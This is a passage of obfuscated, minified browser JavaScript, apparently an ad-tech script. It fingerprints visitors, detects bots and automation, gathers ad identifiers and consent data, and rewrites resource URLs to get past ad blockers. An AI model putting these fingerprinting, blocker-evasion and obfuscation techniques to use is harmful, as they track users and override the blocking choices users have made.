d6=d5[K7(0x59a)],d7=d5[K7(0xd15)];if(0x0!==d6[K7(0x107b)]||0x0!==d7[K7(0x107b)])return!0x1;var d8=d6[K7(0x286)],d9=d8[K7(0x4bf)],dP=d8[K7(0xf74)];return d7[K7(0x286)]&&0x0===d9&&0x0===dP?bU:void 0x0;},'detectMimeTypesConsistent':function(d5){const K8=XL;var d6=d5[K8(0xfe1)];if(0x0===d6[K8(0x107b)]&&!d6[K8(0x286)])return bM;},'detectProductSub':function(d5){const K9=XL;var d6=d5[K9(0x6c8)],d7=d5[K9(0x354)];return 0x0===d6[K9(0x107b)]&&0x0===d7[K9(0x107b)]&&(K9(0xb06)!==d7[K9(0x286)]&&K9(0x531)!==d7[K9(0x286)]&&K9(0x5de)!==d7[K9(0x286)]&&K9(0xf5b)!==d7[K9(0x286)]||K9(0x5c0)===d6[K9(0x286)]?void 0x0:bM);},'detectDistinctiveProperties':function(d5){const Ko=XL;var d6=d5[Ko(0x200)];if(0x0!==d6[Ko(0x107b)])return!0x1;var d7,d8=d6[Ko(0x286)];for(d7 in d8)if(d8[d7])return d7;}};function bA(){const KP=XL;var d5,d6,d7=window,d8=navigator;return bq([KP(0x48e)in d8,KP(0x68b)in d8,0x0===d8[KP(0x490)][KP(0xf6b)](KP(0x290)),KP(0x726)in d7,KP(0xf41)in d7,KP(0x346)in d7,KP(0x38d)in d7])>=0x5?KP(0x520):bq([KP(0x330)in d7,KP(0x142)in d7,KP(0x598)in d7,0x0===d8[KP(0x490)][KP(0xf6b)](KP(0xa84)),KP(0x732)in d8,KP(0x8e4)in d7])>=0x4?KP(0xde7):bq([KP(0x29e)in navigator,KP(0x10c6)in(null!==(d6=null===(d5=document[KP(0x541)])||void 0x0===d5?void 0x0:d5[KP(0x3c7)])&&void 0x0!==d6?d6:{}),KP(0xd81)in d7,KP(0x239)in d7,KP(0xa08)in d7,KP(0xb50)in d7])>=0x4?KP(0xe43):KP(0x745);}var bB={'android':function(){const Kb=XL;var d5=bA(),d6=Kb(0x520)===d5,d7=Kb(0xe43)===d5;if(!d6&&!d7)return!0x1;var d8=window;return bq([Kb(0x4c8)in d8,Kb(0x10b8)in d8,d6&&!(Kb(0x91a)in d8),d7&&/android/i[Kb(0x5b3)](navigator[Kb(0x1f2)])])>=0x2;},'browserKind':function(){const Kd=XL;var d5,d6=null===(d5=navigator[Kd(0xdab)])||void 0x0===d5?void 0x0:d5[Kd(0x9f4)]();return bO(d6,Kd(0x758))?Kd(0xa20):bO(d6,Kd(0xe4b))||bO(d6,Kd(0x477))?Kd(0x209):bO(d6,Kd(0xf5b))?Kd(0xf5b):bO(d6,Kd(0x6af))?Kd(0x6af):bO(d6,Kd(0x5de))||bO(d6,Kd(0xccd))?Kd(0x5de):bO(d6,Kd(0xb06))?Kd(0xb06):bO(d6,Kd(0x531))?Kd(0x531):Kd(0x745);},'browserEngineKind':bA,'documentFocus':function(){const KR=XL;return void 0x0!==document[KR(0xeb4)]&&document[KR(0xeb4)]();},'userAgent':function(){const KF=XL;return navigator[KF(0xdab)];},'appVersion':function(){const KQ=XL;var d5=navigator[KQ(0x1f2)];if(null==d5)throw new bI(-0x1,KQ(0x40b));return d5;},'rtt':function(){const Kj=XL;if(void 0x0===navigator[Kj(0xf2d)])throw new bI(-0x1,Kj(0xa7e));if(void 0x0===navigator[Kj(0xf2d)][Kj(0x30a)])throw new bI(-0x1,Kj(0x1d8));return navigator[Kj(0xf2d)][Kj(0x30a)];},'windowSize':function(){const Kz=XL;return{'outerWidth':window[Kz(0x4bf)],'outerHeight':window[Kz(0xf74)],'innerWidth':window[Kz(0x987)],'innerHeight':window[Kz(0x2e6)]};},'pluginsLength':function(){const Ks=XL;if(void 0x0===navigator[Ks(0xa37)])throw new bI(-0x1,Ks(0xef5));if(void 0x0===navigator[Ks(0xa37)][Ks(0x513)])throw new bI(-0x3,Ks(0x378));return navigator[Ks(0xa37)][Ks(0x513)];},'pluginsArray':function(){const Kk=XL;if(void 0x0===navigator[Kk(0xa37)])throw new bI(-0x1,Kk(0xef5));if(void 0x0===window[Kk(0x5d0)])throw new bI(-0x1,Kk(0x3f0));return navigator[Kk(0xa37)]instanceof PluginArray;},'errorTrace':function(){const Km=XL;try{null[0x0]();}catch(d5){if(d5 instanceof Error&&null!=d5[Km(0x7e2)])return d5[Km(0x7e2)][Km(0x880)]();}throw new bI(-0x3,Km(0x21b));},'productSub':function(){const KE=XL;var d5=navigator[KE(0x6c8)];if(void 0x0===d5)throw new bI(-0x1,KE(0x924));return d5;},'windowExternal':function(){const KZ=XL;if(void 0x0===window[KZ(0xdcc)])throw new bI(-0x1,KZ(0xb70));var d5=window[KZ(0xdcc)];if(KZ(0xfa0)!=typeof d5[KZ(0x880)])throw new bI(-0x2,KZ(0x7e4));return d5[KZ(0x880)]();},'mimeTypesConsistent':function(){const Kv=XL;if(void 0x0===navigator[Kv(0x383)])throw new bI(-0x1,Kv(0x75c));for(var d5=navigator[Kv(0x383)],d6=Object[Kv(0xef3)](d5)===MimeTypeArray[Kv(0x8ff)],d7=0x0;d7<d5[Kv(0x513)];d7++)d6&&(d6=Object[Kv(0xef3)](d5[d7])===MimeType[Kv(0x8ff)]);return d6;},'evalLength':function(){const Kf=XL;return eval[Kf(0x880)]()[Kf(0x513)];},'webGL':function(){const Kw=XL;var d5=document[Kw(0xeeb)](Kw(0x8dc));if(Kw(0xfa0)!=typeof d5[Kw(0x830)])throw new bI(-0x2,Kw(0xc67));var d6=d5[Kw(0x830)](Kw(0x27e));if(null===d6)throw new bI(-0x4,Kw(0xcaf));if(Kw(0xfa0)!=typeof d6[Kw(0xb79)])throw new bI(-0x2,Kw(0x518));return{'vendor':d6[Kw(0xb79)](d6[Kw(0x5d4)]),'renderer':d6[Kw(0xb79)](d6[Kw(0xce9)])};},'webDriver':function(){const KW=XL;if(null==navigator[KW(0x93e)])throw new bI(-0x1,KW(0x7c9));return navigator[KW(0x93e)];},'languages':function(){const KX=XL;var d5,d6=navigator,d7=[],d8=d6[KX(0x9e1)]||d6[KX(0x5db)]||d6[KX(0x6e7)]||d6[KX(0xd35)];if(void 0x0!==d8&&d7[KX(0xc41)]([d8]),Array[KX(0x327)](d6[KX(0x43e)]))KX(0x520)===bA()&&bq([!(KX(0x9ad)in(d5=window)),KX(0xecf)in d5,''+d5[KX(0xc06)]==KX(0xab0),''+d5[KX(0x743)]==KX(0xb23)])>=0x3||d7[KX(0xc41)](d6[KX(0x43e)]);else{if(KX(0x1be)==typeof d6[KX(0x43e)]){var d9=d6[KX(0x43e)];d9&&d7[KX(0xc41)](d9[KX(0x9fb)](','));}}return d7;},'notificationPermissions':function(){return bS(this,void 0x0,void 0x0,function(){var d5,d6;return bl(this,function(d7){const KN=a2P;switch(d7[KN(0x781)]){case 0x0:if(void 0x0===window[KN(0x544)])throw new bI(-0x1,KN(0xd41));if(void 0x0===navigator[KN(0x150)])throw new bI(-0x1,KN(0xea4));if(KN(0xfa0)!=typeof(d5=navigator[KN(0x150)])[KN(0xf71)])throw new bI(-0x2,KN(0x8b7));d7[KN(0x781)]=0x1;case 0x1:return d7[KN(0x2ce)][KN(0xc41)]([0x1,0x3,,0x4]),[0x4,d5[KN(0xf71)]({'name':KN(0x4a2)})];case 0x2:return d6=d7[KN(0x8c1)](),[0x2,KN(0xff7)===window[KN(0x544)][KN(0x103f)]&&KN(0x909)===d6[KN(0x107b)]];case 0x3:throw d7[KN(0x8c1)](),new bI(-0x3,KN(0x196));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Kc=XL;if(void 0x0===document[Kc(0x541)])throw new bI(-0x1,Kc(0x81e));var d5=document[Kc(0x541)];if(Kc(0xfa0)!=typeof d5[Kc(0x511)])throw new bI(-0x2,Kc(0x6f9));return d5[Kc(0x511)]();},'functionBind':function(){const Ky=XL;if(void 0x0===Function[Ky(0x8ff)][Ky(0x6f4)])throw new bI(-0x2,Ky(0x1e3));return Function[Ky(0x8ff)][Ky(0x6f4)][Ky(0x880)]();},'process':function(){const KL=XL;var d5=window[KL(0x3ab)],d6=KL(0x545);if(void 0x0===d5)throw new bI(-0x1,''[KL(0x16e)](d6,KL(0xa17)));if(d5&&KL(0xf45)!=typeof d5)throw new bI(-0x3,''[KL(0x16e)](d6,KL(0xb2a)));return d5;},'distinctiveProps':function(){const Kh=XL;var d5,d6,d7=((d5={})[Kh(0x718)]={'window':[Kh(0x718)]},d5[Kh(0xba2)]={'window':[Kh(0x505)]},d5[Kh(0xd5e)]={'window':[Kh(0x612)]},d5[Kh(0x4bb)]={'window':[Kh(0xd0b)]},d5[Kh(0xa44)]={'window':[Kh(0x864)]},d5[Kh(0x433)]={'window':[Kh(0x433)]},d5[Kh(0x1e9)]={'window':[Kh(0xb9f),Kh(0xe00)]},d5[Kh(0x783)]={'window':[Kh(0x4d1)]},d5[bK]={'window':[Kh(0x492),Kh(0xc55)]},d5[Kh(0x69c)]={'window':[Kh(0xb7c)]},d5[bC]={'window':[Kh(0x628),Kh(0xc14),Kh(0x2cd),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Kh(0xab7),Kh(0xe15),Kh(0xa8b)]},d5[Kh(0x519)]={'window':[Kh(0x5f9)]},d5[Kh(0x93e)]={'window':[Kh(0x93e),Kh(0xaac),Kh(0xf7f),Kh(0xd5a),Kh(0x47c),Kh(0x4d9),Kh(0x299)],'document':[Kh(0x9a3),Kh(0xafd),Kh(0x2a0),Kh(0x8a2),Kh(0x10bb),Kh(0xdee),Kh(0xb19),Kh(0x9a3),Kh(0x555),Kh(0xeb1),Kh(0x970),Kh(0x744),Kh(0xb37),Kh(0x534)]},d5[bU]={'window':[Kh(0x4f8),Kh(0x389)]},d5),d8={},d9=bG(window),dP=[];for(d6 in(void 0x0!==window[Kh(0xe88)]&&(dP=bG(window[Kh(0xe88)])),d7)){var db=d7[d6];if(void 0x0!==db){var dd=void 0x0!==db[Kh(0x67c)]&&bi[Kh(0x8d9)](void 0x0,bV([d9],db[Kh(0x67c)],!0x1)),dR=!(void 0x0===db[Kh(0xe88)]||!dP[Kh(0x513)])&&bi[Kh(0x8d9)](void 0x0,bV([dP],db[Kh(0xe88)],!0x1));d8[d6]=dd||dR;}}return d8;}},bp=(function(){const Kl=XL;function d5(){const KS=a2P;this[KS(0x3b5)]=void 0x0,this[KS(0xb88)]=void 0x0;}return d5[Kl(0x8ff)][Kl(0x715)]=function(){const KV=Kl;return this[KV(0x3b5)];},d5[Kl(0x8ff)][Kl(0xa2c)]=function(){const KT=Kl;return this[KT(0xb88)];},d5[Kl(0x8ff)][Kl(0x5c7)]=function(){const KK=Kl;if(void 0x0===this[KK(0x3b5)])throw new Error(KK(0x4eb));var d6=function(d9,dP){const KC=KK;var db={},dd={'bot':!0x1};for(var dR in dP){var dF=(0x0,dP[dR])(d9),dQ={'bot':!0x1};KC(0x1be)==typeof dF?dQ={'bot':!0x0,'botKind':dF}:dF&&(dQ={'bot':!0x0,'botKind':bM}),db[dR]=dQ,dQ[KC(0xf5a)]&&(dd=dQ);}return[db,dd];}(this[KK(0x3b5)],bg),d7=d6[0x0],d8=d6[0x1];return this[KK(0xb88)]=d7,d8;},d5[Kl(0x8ff)][Kl(0x780)]=function(){return bS(this,void 0x0,void 0x0,function(){var d6;return bl(this,function(d7){const KH=a2P;switch(d7[KH(0x781)]){case 0x0:return d6=this,[0x4,bY(bB)];case 0x1:return d6[KH(0x3b5)]=d7[KH(0x8c1)](),[0x2,this[KH(0x3b5)]];}});});},d5;}());const bu=async()=>{const KU=XL;try{if(d5=navigator[KU(0xdab)],Boolean(d5)&&function(){const KM=KU;if(bc instanceof RegExp)return bc;try{bc=new RegExp(KM(0x7bd),'i');}catch(d6){bc=bL;}return bc;}()[KU(0x5b3)](d5))return o7['A'][KU(0x79c)](KU(0xe8a)[KU(0x16e)](navigator[KU(0xdab)])),!0x0;try{const d6=function(d9){const KI=KU;var dP=(void 0x0===d9?{}:d9)[KI(0xd80)],db=void 0x0===dP||dP;return bS(this,void 0x0,void 0x0,function(){var dd;return bl(this,function(dR){const KY=a2P;switch(dR[KY(0x781)]){case 0x0:return db&&(function(){const Kr=KY;if(!(window[Kr(0x667)]||Math[Kr(0x1093)]()>=0.001))try{var dF=new XMLHttpRequest();dF[Kr(0x83f)](Kr(0xfd6),Kr(0x61a)[Kr(0x16e)](Kr(0x81a),Kr(0x2f3)),!0x0),dF[Kr(0x1047)]();}catch(dQ){console[Kr(0xe72)](dQ);}}()),[0x4,(dd=new bp())[KY(0x780)]()];case 0x1:return dR[KY(0x8c1)](),[0x2,dd];}});});}({'monitoring':!0x1})[KU(0xdb8)](d9=>d9[KU(0x5c7)]()),d7=(0x0,o8['c'])((d9,dP)=>setTimeout(()=>dP(new Error(KU(0x840))),0x64)),d8=await Promise[KU(0x9fc)]([d6,d7]);if(d8&&d8[KU(0xf5a)])return o7['A'][KU(0x79c)](KU(0x99c)[KU(0x16e)](d8[KU(0x550)])),!0x0;}catch(d9){return o7['A'][KU(0x79c)](KU(0x538),d9),!0x1;}}catch(dP){return o7['A'][KU(0x79c)](KU(0x397),dP),o7['A'][KU(0xe72)](dP,KU(0x1e0)),!0x1;}var d5;return!!navigator[KU(0xdab)][KU(0x768)](KU(0x343));};async function ba(d5){const KO=XL,d6=await fetch((0x0,o3['Wq'])({'protectUrlContext':d5,'url':''[KO(0x16e)](o0['A'][KO(0x6ec)],KO(0xf7c)),'endpoint':o0['A'][KO(0x6ec)]}));return await d6[KO(0xdd6)]();}var bx=b(0x10b1);function bJ(d5){const KG=XL;if(Array[KG(0x327)](d5)){const d6=d5[KG(0x4d2)](bJ);return d6[KG(0x513)]>0x0&&KG(0x1be)==typeof d6[0x0]?d6[KG(0x3c6)]((d7,d8)=>String(d7)[KG(0x86d)](String(d8),void 0x0,{'numeric':!0x0,'sensitivity':KG(0x561)})):d6;}if(d5&&KG(0xf45)==typeof d5&&null!==d5){const d7=Object[KG(0xb6b)](d5)[KG(0x3c6)](),d8={};for(const d9 of d7)d8[d9]=bJ(d5[d9]);return d8;}return d5;}var bD=b(0x10be);const d0=(d5,d6,d7,d8)=>{const Ki=XL,d9={};window[Ki(0x312)]=window[Ki(0x312)]||{},window[Ki(0x312)][Ki(0x1049)]=window[Ki(0x312)][Ki(0x1049)]||[],window[Ki(0x312)][Ki(0x1049)][Ki(0xc41)](()=>{const Kq=Ki,dP=Math[Kq(0xba3)](performance[Kq(0xcde)]());let db=!0x1;window[Kq(0x312)][Kq(0x585)]()[Kq(0xfa5)](Kq(0x52d),dd=>{const Kt=Kq;if(db)return;const dR=dd[Kt(0xf2a)][Kt(0xc9b)]()||'';dR&&!d9[dR]&&(d9[dR]={'slotRequested':Math[Kt(0xba3)](performance[Kt(0xcde)]())});}),window[Kq(0x312)][Kq(0x585)]()[Kq(0xfa5)](Kq(0xa6a),dd=>{const Kg=Kq;if(db)return;const dR=dd[Kg(0xf2a)][Kg(0xc9b)]()||'';if(!dR||!d9[dR])return;if(dd[Kg(0xdac)])return;db=!0x0;const dF=Math[Kg(0xba3)](performance[Kg(0xcde)]());!function(dQ,dj,dz,ds,dk,dm,dE,dZ){const KA=Kg;let dv=arguments[KA(0x513)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Pp(dQ,KA(0xbe4),new Map([[KA(0xabb),o0['A'][KA(0xc1b)]],[KA(0x3a9),dz[KA(0x880)]()],[KA(0x6ce),ds],[KA(0x3c3),dk[KA(0x880)]()],[KA(0x976),dm[KA(0x880)]()],[KA(0xfc0),dE[KA(0x880)]()],[KA(0x19b),dZ[KA(0x880)]()],...dv]),dj);}(d5,d8,d7,dR,d6,dP,d9[dR][Kg(0x52d)],dF);});});};window[XL(0x847)]=!0x1,window[XL(0x847)]=!0x0;var d1=b(0x1c09),d2=b(0xe8e);window[XL(0x847)]=!0x1,window[XL(0x847)]=!0x0;const d3={'version':XL(0x24e),'originalHostname':window[XL(0xcab)][XL(0xc2f)],'configIndex':0x0};(d5=>{const KB=XL;var d6,d7;if(by['A'][KB(0x780)](),!0x1!==(0x0,bD['aX'])())try{!(function(){const Kp=KB,dP=Kp(0x826)[Kp(0x16e)](Kp(0x1e8),Kp(0x548)),db=document[Kp(0xeeb)](Kp(0xe83));db[Kp(0x8e3)]=dP,document[Kp(0xcae)][Kp(0x1039)](db);}());}catch(dP){}of['A'][KB(0x780)](window);const d8=null===(d6=document[KB(0x846)])||void 0x0===d6?void 0x0:d6[KB(0x797)](KB(0x760));if(d8)window[KB(0xdcb)]('r_'+d8,'*');else{var d9;const db=null===(d9=document[KB(0x846)])||void 0x0===d9?void 0x0:d9[KB(0x797)](KB(0x61b));db&&window[KB(0xdcb)](db,'*');}if(null===(d7=document[KB(0x846)])||void 0x0===d7||d7[KB(0xe90)](),(function(){const Kn=KB;let dd=arguments[Kn(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var dR;if(Kn(0xa96)===location[Kn(0x762)]&&(location[Kn(0x762)]='',o1['A'][Kn(0x1009)](Kn(0xf22),null!==(dR=prompt())&&void 0x0!==dR?dR:'',!0x1)),null===document[Kn(0x846)])return!0x1;const dF=function(dQ,dj,dz){const Ku=Kn;let ds=arguments[Ku(0x513)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const dk=(dm=dz)?new URL(dm[Ku(0x6b2)](Ku(0xcda))?dm:Ku(0x527)[Ku(0x16e)](dm)):null;var dm;if(!dk)return null;const dE=function(dv,df){const Ka=Ku;let dw=df[Ka(0x797)](Ka(0xa24))||df[Ka(0x797)](Ka(0xe75));if(null===dw)throw new Error(Ka(0x624));return dw=dw[Ka(0x6b2)]('//')?dv[Ka(0xa5e)]+dw:dw,new URL(dw,dv[Ka(0xe6f)]);}(dQ,dj);if(dE[Ku(0xc2f)]===dk[Ku(0xc2f)]&&dE[Ku(0xa3b)]===dk[Ku(0xa3b)])return null;dE[Ku(0x8d0)]=dk[Ku(0x8d0)],dE[Ku(0xa5e)]=/localhost|127.0.0.1/[Ku(0x5b3)](dk[Ku(0x8d0)])?Ku(0x9da):Ku(0xc64),dk[Ku(0xa3b)]&&(dE[Ku(0xa3b)]=dk[Ku(0xa3b)]),Object[Ku(0xb57)](ds)[Ku(0x990)](dv=>{const Kx=Ku;let [df,dw]=dv;dE[Kx(0x1007)][Kx(0x1009)](df,dw);});const dZ=(0x0,Pa['R0'])(dj);return dZ[Ku(0x640)](Ku(0xe75),dE[Ku(0xe6f)]),dZ;}(location,document[Kn(0x846)],o1['A'][Kn(0xfd6)](Kn(0xf22),!0x1),dd);return!!dF&&(document[Kn(0x846)][Kn(0x954)]?(0x0,Pa['WH'])(dF,document[Kn(0x846)]):(0x0,Pa['qj'])(dF),document[Kn(0x846)][Kn(0xe90)](),console[Kn(0x564)](Kn(0x17d)),!0x0);}({'essential':''})))throw new Error(KB(0x67b));try{window[KB(0x78b)](new CustomEvent(KB(0x68e)));}catch(dd){}return bN[KB(0xfb2)](KB(0x760))?(window[KB(0x183)]=o0['A'][KB(0x9be)],(dR=>{const KJ=KB;window[KJ(0xfa5)](KJ(0x37f),dF=>{const KD=KJ;dF[KD(0xdb7)]&&KD(0xeb7)===dF[KD(0xdb7)][KD(0xc66)]&&PA(dR,dF[KD(0xdb7)][KD(0x7f1)],dF[KD(0xdb7)][KD(0x3b8)]);});})(d5),o7['A'][KB(0x6bd)](d5),o7['A'][KB(0x79c)](KB(0x9be),o0['A'][KB(0x9be)]),o7['A'][KB(0x79c)](KB(0x6c2),o0['A'][KB(0xc1b)]),o7['A'][KB(0x79c)](KB(0xcab),window[KB(0xcab)][KB(0xe6f)]),o7['A'][KB(0x79c)](KB(0xfa4),window[KB(0x77a)][KB(0xdab)]),o7['A'][KB(0x79c)](KB(0xa9a),PI()),o7['A'][KB(0x79c)](KB(0x8f3),o6['A'][KB(0x10c4)]()[KB(0x880)]()),o0['A'][KB(0x79c)]||KB(0xcef)===o1['A'][KB(0xfd6)](KB(0x441),!0x1)?((0x0,ou['z'])((0x0,Pj['i7'])(KB(0x3d7))),window[KB(0x10b0)]=o2['md'],window[KB(0xed3)]=o2['ks'],window[KB(0xd0e)]=o2['_'],window[KB(0x51a)]=dR=>(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dR,'kind':o3['MN'][KB(0xb1e)],'endpoint':o0['A'][KB(0x6ec)]}),window[KB(0xc6a)]=o3['sH'],window[KB(0x921)]=o3['EW'],window[KB(0x1fc)]=dR=>P2({'_window':window,'protectUrlContext':d5,'html':dR}),window[KB(0xb30)]=dR=>(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':dR})):(0x0,ou['z'])((0x0,Pj['i7'])()),!0x0):(console[KB(0x564)](KB(0x8fb)),!0x1);})(d3)&&(async d5=>{const Ke=XL;try{var d6,d7,d8,d9;null!==(d7=(d6=window)[Ke(0xccb)])&&void 0x0!==d7||(d6[Ke(0xccb)]={}),window[Ke(0xccb)][Ke(0x2df)]=!0x0,window[Ke(0xccb)][Ke(0xcc4)]=function(){const C0=Ke;var ds,dk,dm,dE,dZ,dv,df,dw,dW,dX,dN,dc,dy,dL,dh,dS,dl;let dV=arguments[C0(0x513)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const dT=JSON[C0(0xe31)](bJ({'a_summary':{'gpt':{'paths':null===(ds=window[C0(0x312)])||void 0x0===ds||null===(ds=ds[C0(0x585)]())||void 0x0===ds||null===(ds=ds[C0(0xe18)]())||void 0x0===ds?void 0x0:ds[C0(0x4d2)](dU=>dU[C0(0xc9b)]())}},'prebid':{'config':null===(dk=window[C0(0x7b0)])||void 0x0===dk||null===(dm=dk[C0(0x1063)])||void 0x0===dm?void 0x0:dm[C0(0x2be)](dk),'userIds':null===(dE=window[C0(0x7b0)])||void 0x0===dE||null===(dZ=dE[C0(0x53b)])||void 0x0===dZ?void 0x0:dZ[C0(0x2be)](dE),'adUnits':null===(dv=window[C0(0x7b0)])||void 0x0===dv?void 0x0:dv[C0(0xac7)],'installedModules':null===(df=window[C0(0x7b0)])||void 0x0===df?void 0x0:df[C0(0xb6a)],'consentMetadata':null===(dw=window[C0(0x7b0)])||void 0x0===dw||null===(dW=dw[C0(0x1f6)])||void 0x0===dW?void 0x0:dW[C0(0x2be)](dw)},'prebid_detail':dV?{'bidResponses':null===(dX=window[C0(0x7b0)])||void 0x0===dX||null===(dN=dX[C0(0xd37)])||void 0x0===dN?void 0x0:dN[C0(0x2be)](dX),'events':null===(dc=window[C0(0x7b0)])||void 0x0===dc||null===(dy=dc[C0(0xab1)])||void 0x0===dy?void 0x0:dy[C0(0x2be)](dc)}:void 0x0,'gpt':{'config':null===(dL=window[C0(0x312)])||void 0x0===dL||null===(dh=dL[C0(0x1063)])||void 0x0===dh?void 0x0:dh[C0(0x2be)](dL),'pubads':{'slots':null===(dS=window[C0(0x312)])||void 0x0===dS||null===(dS=dS[C0(0x585)]())||void 0x0===dS||null===(dS=dS[C0(0xe18)]())||void 0x0===dS?void 0x0:dS[C0(0x4d2)](dU=>({'adUnitPath':dU[C0(0xc9b)](),'attributeKeys':dU[C0(0xab4)](),'categoryExclusions':dU[C0(0x472)](),'clickUrl':dU[C0(0xc39)](),'slotId':dU[C0(0xbf6)](),'sizes':dU[C0(0x391)](),'outOfPage':dU[C0(0x69b)](),'services':dU[C0(0x55b)]()[C0(0x4d2)](dM=>({'name':dM[C0(0x901)]()})),'targeting':Object[C0(0x973)](dU[C0(0x952)]()[C0(0x4d2)](dM=>[dM,dU[C0(0x821)](dM)]))})),'targeting':Object[C0(0x973)](null===(dl=window[C0(0x312)])||void 0x0===dl||null===(dl=dl[C0(0x585)]())||void 0x0===dl||null===(dl=dl[C0(0x952)]())||void 0x0===dl?void 0x0:dl[C0(0x4d2)](dU=>{const C1=C0;var dM;return[dU,null===(dM=window[C1(0x312)])||void 0x0===dM||null===(dM=dM[C1(0x585)]())||void 0x0===dM?void 0x0:dM[C1(0x821)](dU)];}))}}})),dK=function(dU){const C2=C0,dM=new TextEncoder()[C2(0xf0d)](dU);let dI='';for(let dY=0x0;dY<dM[C2(0x513)];dY++)dI+=String[C2(0x9c9)](dM[dY]);return btoa(dI);}(dT);try{var dC,dH;null===(dC=(dH=window)[C0(0xf4d)])||void 0x0===dC||dC[C0(0x2be)](dH,dK);}catch(dU){}return dK;};const dd=Math[Ke(0xba3)](performance[Ke(0xcde)]());if(Pn(0.01),await((async()=>{const C3=Ke,ds=bu(),dk=o1['A'][C3(0xfd6)](C3(0x778));return dk?Boolean(dk):await ds;})())&&!bW(location[Ke(0xe6f)])&&!o0['A'][Ke(0x79c)]&&Ke(0xcef)!==o1['A'][Ke(0xfd6)](Ke(0x441),!0x1))return Pi(d5,new Map([[Ke(0x401),Ke(0x567)]])),void o7['A'][Ke(0x79c)](Ke(0x108e));try{oQ();}catch(ds){o7['A'][Ke(0x79c)](Ke(0xd3b)[Ke(0x16e)](ds)),(0x0,oP['Pf'])(ds,new URL(o0['A'][Ke(0x6ec)])[Ke(0xc2f)],async dk=>await o7['A'][Ke(0x43d)](Ke(0xc32),dk));}const dR=(0x0,bx['i'])();if(!dR)return void o7['A'][Ke(0x79c)](Ke(0xecc));Pn(dR[Ke(0xce8)]),o7['A'][Ke(0x79c)](Ke(0xd55),dR);const dF=(window[Ke(0xcab)][Ke(0x4f3)]+window[Ke(0xcab)][Ke(0x762)])[Ke(0x768)](Ke(0x31b))||Ke(0xcef)===o1['A'][Ke(0xfd6)](Ke(0x31b),!0x1);if(!dR)return o7['A'][Ke(0x79c)](Ke(0x293));if(null!==(d8=null==dR?void 0x0:dR[Ke(0xdc1)])&&void 0x0!==d8&&!d8&&window[Ke(0x1d2)]!==window[Ke(0x2cf)])return o7['A'][Ke(0x79c)](Ke(0xbf4));if(!dR[Ke(0x673)]&&!o0['A'][Ke(0x79c)]&&Ke(0xcef)!==o1['A'][Ke(0xfd6)](Ke(0x441),!0x1)&&!dF)return o7['A'][Ke(0x79c)](Ke(0x423));o1['A'][Ke(0xab8)](!!dR[Ke(0xc75)]),(0x0,bX['Nq'])();const [dQ,dj]=null!=dR&&dR[Ke(0x765)]||dF?[!0x0,!0x0]:await Promise[Ke(0xb69)]([(0x0,PX['H4'])(dR[Ke(0x1ce)]),(0x0,PX['jy'])(dR[Ke(0xa43)])]);if(window[Ke(0xccb)][Ke(0xab3)]=dQ,(0x0,bX['B3'])(),o7['A'][Ke(0x79c)](Ke(0xd7e),dQ),o7['A'][Ke(0x79c)](Ke(0xee8),dj),dR[Ke(0x510)]){const dk=await async function(dm){const C4=Ke;try{const dE=o1['A'][C4(0xfd6)](C4(0xe3b));if(dE)try{const dv=JSON[C4(0x86c)](dE);if(dv[C4(0x461)]&&dv[C4(0x461)]+0x5265c00>Date[C4(0xcde)]())return ba(dm)[C4(0xdb8)](df=>{const C5=C4;df&&o1['A'][C5(0x1009)](C5(0xe3b),JSON[C5(0xe31)]({...df,'cachedAt':Date[C5(0xcde)]()}));}),dv;}catch(df){}const dZ=await ba(dm);return dZ&&o1['A'][C4(0x1009)](C4(0xe3b),JSON[C4(0xe31)]({...dZ,'cachedAt':Date[C4(0xcde)]()})),dZ;}catch(dw){return o7['A'][C4(0xe72)](C4(0x60f),dw),{'ivt':!0x1,'reason':C4(0xe72)};}}(d5);if(dk[Ke(0xe3b)])return Pi(d5,new Map([[Ke(0x401),dk[Ke(0x184)]],[Ke(0x3a9),dQ[Ke(0x880)]()]])),void o7['A'][Ke(0x79c)](Ke(0xa67));}PO(d5,dQ,dQ&&dj,null!==(d9=dR[Ke(0x733)])&&void 0x0!==d9&&d9);try{var dP;const dm=null===(dP=dR[Ke(0xfdc)])||void 0x0===dP?void 0x0:dP[Ke(0xfbc)](dE=>dE[Ke(0x938)]);var db;dm&&((dE,dZ,dv,df,dw,dW,dX)=>{const C6=Ke,dN=df?dv:dv/0x2;((dc,dy)=>!(['US','CA','DE','FR','AU'][C6(0x768)](dc)||Math[C6(0x1093)]()>dy))(dZ,dN)&&(df&&!dw&&dW||d0(dE,dX,df,dN));})(d5,dR[Ke(0x7dd)],dR[Ke(0xce8)],dQ,dj,null!==(db=dm[Ke(0x606)])&&void 0x0!==db&&db,dd);}catch(dE){}function dz(){const C7=Ke;try{const dZ=window[C7(0x312)];return!!dZ&&C7(0xd7b)===dZ[C7(0xb7f)][C7(0x880)]();}catch(dv){return!0x1;}}if(o6['A'][Ke(0xc2e)]()&&setTimeout(()=>{dz()&&((dZ,dv)=>{const C8=a2P;Pq(dZ,C8(0x750),new Map([[C8(0xabb),o0['A'][C8(0xc1b)]],[C8(0x3a9),dv[C8(0x880)]()]]));})(d5,dQ);},0x41b),!(0x0,Ps['Gb'])(dR[Ke(0xba4)])&&!bW(location[Ke(0xe6f)]))return void o7['A'][Ke(0x79c)](Ke(0x418));if(dR[Ke(0x51d)]&&(0x0,Ps['oi'])(dR[Ke(0x51d)]))return(dZ=>{const C9=Ke;Pq(dZ,C9(0xfaa),new Map([[C9(0xabb),o0['A'][C9(0xc1b)]]]));})(d5),void o7['A'][Ke(0x79c)](Ke(0x7df));try{await(async(dZ,dv,df,dw)=>{const Co=Ke;try{var dW,dX,dN;if(!(0x0,o3['Gy'])(dZ))return void o7['A'][Co(0x79c)](Co(0x941));if((0x0,o5['C8'])(dZ,o0['A'][Co(0x6ec)]),function(dK){const CP=Co;var dC;const [dH,dU]=function(dI){const dY={'loaded':!0x0,'isAdBlockerDetected':dI};return[{'cmd':{'push':dr=>dr(dY)},'loaded':!0x0,'isAdBlockerDetected':dI},dY];}(dK),dM=null===(dC=window[CP(0xccb)])||void 0x0===dC?void 